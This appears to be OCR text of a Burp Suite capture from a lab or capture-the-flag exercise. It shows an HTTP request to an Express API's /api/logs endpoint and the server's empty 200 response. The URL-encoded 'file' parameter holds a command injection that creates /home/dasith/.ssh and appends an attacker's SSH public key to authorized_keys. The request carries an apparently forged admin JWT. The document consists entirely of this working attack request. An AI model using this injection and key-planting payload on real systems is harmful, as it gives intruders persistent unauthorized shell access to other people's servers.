 Request
Pretty Raw Hex
\n
1 GET /api/logs?file=
%73%6f%6d%65%74%68%69%6e%67%3b%6d%6b%64%69%72%20%2d%70%20%2f%68%6f
%6d%65%2f%64%61%73%69%74%68%2f%2e%73%73%68%3b%20%65%63%68%6f%20%22
%73%73%68%2d%72%73%61%20%41%41%41%41%42%33%4e%7a%61%43%31%79%63%32
%45%41%41%41%41%44%41%51%41%42%41%41%41%42%67%51%43%54%63%4d%6c%69
%54%76%32%47%74%6f%4a%54%79%6d%45%68%71%45%48%7a%71%70%7a%4f%6f%2f
%37%71%55%39%65%4f%44%70%7a%61%6b%72%47%4f%51%76%6e%32%61%41%37%65
%70%53%78%53%6d%4e%74%6e%41%66%50%6e%6d%54%36%77%77%44%63%52%2f%62
%71%37%6c%73%69%72%52%4e%42%57%64%62%31%73%4b%47%59%52%4b%49%59%38
%35%6a%41%4e%5a%48%71%57%48%71%43%38%46%47%4d%4a%75%30%46%37%55%72
%42%43%43%50%4b%61%2f%6b%77%75%67%5a%4c%79%68%67%61%52%37%32%51%47
%76%6b%35%43%6e%6f%63%58%36%55%6e%44%6f%77%74%76%59%37%6a%72%4a%5a
%62%6f%71%2f%45%53%41%72%6e%49%53%4e%48%52%71%63%31%5a%55%7a%57%58
%45%6c%79%74%30%41%54%38%6d%2f%4e%38%2f%4c%4a%4b%6c%4e%35%7a%47%55
%2f%63%42%44%69%55%71%4a%51%2b%70%57%62%4c%73%2f%4d%47%39%61%70%65
%4c%4f%6f%34%36%2b%42%6c%53%6f%42%62%53%37%69%50%73%52%52%74%79%4d
%45%4f%4f%77%34%58%76%79%66%42%78%51%4f%6e%39%5a%6f%68%6c%53%68%78
%71%34%62%6e%6e%65%34%4f%45%65%34%6c%6d%51%72%39%32%53%59%31%56%63
%39%73%55%55%4f%50%39%77%79%50%48%32%63%68%4a%46%6d%39%4c%4a%58%41
%72%61%67%6a%61%30%59%54%46%54%36%6d%74%32%61%65%47%66%30%48%6a%70
%6a%45%2b%6b%58%56%58%70%6f%69%61%64%5a%34%61%69%2f%42%55%66%4d%31
%62%55%74%72%41%6c%65%55%72%6d%62%45%61%6e%4e%6e%79%38%66%35%51%61
%43%36%35%68%78%68%6e%78%6e%56%74%6c%67%6b%68%4a%43%6e%53%6d%61%6a
%64%69%41%57%2b%7a%4b%37%43%30%4b%59%59%53%49%30%6a%48%6d%6b%64%64
%53%42%47%61%57%6d%70%49%62%61%72%71%7a%39%37%4d%64%31%79%32%42%72
%4a%47%78%74%67%33%43%4a%6c%57%77%34%38%76%52%77%38%4e%64%74%53%70
%77%75%30%45%50%45%6e%61%65%63%53%33%4b%7a%4e%39%4a%68%73%42%59%71
%6c%4d%73%56%6f%70%42%38%56%7a%71%37%6b%41%79%5a%65%32%58%56%6a%59
%73%3d%20%6b%61%6c%69%40%6b%61%6c%69%22%20%3e%3e%20%2f%68%6f%6d%65
%2f%64%61%73%69%74%68%2f%2e%73%73%68%2f%61%75%74%68%6f%72%69%7a%65
%64%5f%6b%65%79%73 HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 0
11 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MzAwM2Q3YzNmZGM1Y
zA0NWUyZjg3MDgiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImR1c2FAZHVzYS5
jb20iLCJpYXQiOjE2NjEwMjQzMjN9.5vzcTCKdCdZR8uhlIfQ817wN6Vr1hwQbLgEl
MRsY9tQ
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 2
5 ETag: W/"2-3Sns9SSwMKZSYeMFnEirnh7LJYU"
6 Date: Sat, 20 Aug 2022 19:49:04 GMT
7 Connection: close
8
9 ""
Search...
0 matches